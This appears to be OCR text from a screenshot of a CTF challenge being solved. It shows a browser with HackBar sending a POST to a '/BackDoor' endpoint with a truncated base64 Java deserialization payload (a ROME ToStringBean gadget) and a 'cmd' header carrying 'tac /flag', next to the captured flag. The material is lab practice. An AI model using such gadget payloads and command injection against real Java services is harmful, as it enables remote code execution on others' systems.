 不安全 6f9fe7fe-f400-4b46-a26b-6576cf216212.node4.buuoj.cn:81/BackDoor 2
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
flag{ecf610c6-592c-478d-a62b-8276f2e94a6c}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://6f9fe7fe-f400-4b46-a26b-6576cf216212.node4.buuoj.cn:81/BackDoor
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
ctf=rO0ABXNyACpjb20uc3VuLnN5bmRpY2F0aW9uLmZlZWQuaW1wbC5Ub1
N0cmluZ0JlYW4J9Y5KDyPuMQIAAkwACl9iZWFuQ2xhc3N0ABFMamF2YS9s
YW5nL0NsYXNzO0wABF9vYmp0ABJMamF2YS9sYW5nL09iamVjdDt4cHZyA
Name
cmd
Value
tac /flag